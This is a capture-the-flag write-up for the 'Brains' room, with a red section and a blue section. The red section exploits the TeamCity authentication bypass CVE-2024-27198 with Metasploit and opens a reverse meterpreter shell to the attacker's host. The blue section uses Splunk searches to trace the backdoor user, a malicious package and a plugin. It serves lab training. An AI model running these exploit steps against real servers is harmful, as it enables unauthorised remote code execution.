Brains
The city forgot to close its gate.
Room
- Title: Brains.v.2.2
- Name: Brains
- Description: The city forgot to close its gate.
- Creators: Dex01 - strategos - l000g1c
Flags
Machine 1 (RED)
- What is the content of flag.txt in the user’s home folder?
Machine 2 (BLUE)
- What is the name of the backdoor user which was created on the server after exploitation?
- What is the name of the malicious-looking package installed on the server?
- What is the name of the plugin installed on the server after successful exploitation?
Initial Recon
Let’s start by an Nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
m3ga@kali:~$ nmap -sS -Pn -v -p- -T4 -A -oN portscan.nmap 10.10.210.217
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST

|_http-title: Maintenance
|_http-server-header: Apache/2.4.41 (Ubuntu)
50000/tcp open ibm-db2?
| fingerprint-strings:
| drda, ibm-db2:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
...
Looks like there are two web servers running. The target seems to be running Ubuntu.
The website on port 80 seems to be under maintenance. I tried fuzzing for files and directories but found nothing. Let’s move on to port 50000.
TeamCity Version 2023.11.3 seems to be running on this port.
RED
Flag 1
What is the content of flag.txt in the user’s home folder?
CVE-2024-27198
Looking for vulnerabilities in TeamCity 2023.11.3 (build 147512) I found CVE-2024-27198.
nist.gov - CVE-2024-27198
In JetBrains TeamCity before 2023.11.4 authentication bypass allowing to perform admin actions.
Looking for ways to exploit this, I found an article on rapid7.
rapid7.com - CVE-2024-27198
CVE-2024-27198 allows for a complete compromise of a vulnerable TeamCity server by a remote unauthenticated attacker, including unauthenticated RCE.
Let’s use Metasploit as shown in rapid7 to exploit this vulnerability.
Metasploit -
exploit/multi/http/jetbrains_teamcity_rce_cve_2024_27198This module exploits an authentication bypass vulnerability in JetBrains TeamCity. An unauthenticated attacker can leverage this to access the REST API and create a new administrator access token. This token can be used to upload a plugin which contains a Metasploit payload, allowing the attacker to achieve unauthenticated RCE on the target TeamCity server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
m3ga@kali:~$ msfconsole -q
msf6 > use exploit/multi/http/jetbrains_teamcity_rce_cve_2024_27198
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set rhosts 10.10.190.86
rhosts => 10.10.190.86
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set lhost tun0
lhost => 10.11.75.248
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set lport 53
lport => 53
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set rport 50000
rport => 50000
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > check
[+] 10.10.190.86:50000 - The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > run
[*] Started reverse TCP handler on 10.11.75.248:53
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.RngycmJwQ2swT2dnUjhPQmJka3JPLWtOT3Nn.NmIwZjY5OTktN2ZlNS00OWM2LThmNjgtY2QyOWUwOGYwMjk3
[*] Uploading plugin: Bi7yWplM
[*] Sending stage (57971 bytes) to 10.10.190.86
[*] Deleting the plugin...
[+] Deleted /opt/teamcity/TeamCity/work/Catalina/localhost/ROOT/TC_147512_Bi7yWplM
[+] Deleted /home/ubuntu/.BuildServer/system/caches/plugins.unpacked/Bi7yWplM
[*] Meterpreter session 1 opened (10.11.75.248:53 -> 10.10.190.86:47034) at 2024-10-05 15:43:10 +0200
...
meterpreter > getuid
Server username: ubuntu
The flag can be found inside ubuntu’s home directory.
1
2
3
4
5
6
7
8
9
10
11
12
meterpreter > cd /home/ubuntu
meterpreter > ls
Listing: /home/ubuntu
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
...
100666/rw-rw-rw- 4829 fil 2024-07-02 16:55:04 +0200 config.log
100666/rw-rw-rw- 38 fil 2024-07-02 12:05:47 +0200 flag.txt
meterpreter > cat flag.txt
THM{[REDACTED]}
BLUE
Flag 1
What is the name of the backdoor user which was created on the server after exploitation?
We are given some instructions on this one.
Lab Connection
Before moving forward, deploy the machine. When you deploy the machine, it will be assigned an IP address: 10.10.80.34. The Splunk instance will be accessible in about 5 minutes and can be accessed at 10.10.80.34:8000 using the credentials mentioned below:
Username: splunk
Password: analyst123
Navigating to port 8000, we’re automatically logged in as the user admin which I thought was weird because we had to login as splunk. Anyway…
Since I didn’t know how to use Splunk, I had to do some research at this point. After getting some help from ChatGPT and Splunk’s own documentation, I learned what splunk is and how it can be used.

To search within log files on the system we can navigate to Apps > Search & Reporting

Before moving forward, let’s check to see what data is available to us.

Inside Files & Directories, we find some of the log files that are available.

Let’s go back to our search. First, I set the time frame to All time for now.

To look for all user creation events, we can simply search for:
1
source="/var/log/auth.log" useradd "new user"
Flag 2
What is the name of the malicious-looking package installed on the server?
This one was a little tough for me at first. But the cool thing about Splunk is that you can actually create these things called extracted fields.
Since there is so much information to go through, you can basically highlight a piece of a log entry and turn it into a field. Then you can query and list the values of this field. Let me show you what I mean.

Installing packages is usually done with dpkg or apt on most Debian based machines such as Ubuntu. Looking through /var/log/dpkg.log, there are hundreds of log entries of various packages being removed and installed.

Exported Fields
Let’s export the package names so we can better sort and manipulate the data.

Let’s filter for all log entries that contain installed. Then, to select an reference entry, we can just click on the first one which in this case is the man-db package.

In the next step, we have to choose either RegEx or Delimiters. Since the log entries are nicely separated with spaces, I choose Delimiters.


Now, we can select what part the log entry we’d like to turn into a field and name it.
Finally, just give it an extraction name and save it.
Malicious package
Let’s navigate back to our Search & Reporting app.

Looking for installed entries in dpkg.log, we now have the two extracted fields that we created.

Simply click on package_name and set Selected to yes.
Now, to only list package names we can search for:
1
2
source="/var/log/dpkg.log" installed
| table package_name
There are still too many packages, let’s only show unique values:
1
2
3
source="/var/log/dpkg.log" installed
| dedup package_name
| table package_name
Still too many, let’s get rid of some of the default packages that we are not interested in.
1
2
3
source="/var/log/dpkg.log" installed NOT package_name="*lib*" NOT package_name="*linux*" NOT package_name="*unattend*" NOT package_name="*python*" NOT package_name="*ubuntu*" NOT package_name="*apache*"
| dedup package_name
| table package_name
That’s a bit cleaner. But there are still so many packages to look through.

We can set the time frame to when the backdoor user was created by the attacker. This way, we’re sure to filter the list in such as way that we can find the malicious package easily.
The user was created on 7/4/24 10:32:37 PM.
Setting the time frame to Between 7/4/2024 00:00:00 and 7/4/2024 24:00:00, only one package comes back which is our flag.
Flag 3
What is the name of the plugin installed on the server after successful exploitation?
As we saw during the red part of this challenge, a plugin is uploaded to the server. Within the data imports, we saw that the log file /opt/teamcity/TeamCity/logs/teamcity-activities.log was available.
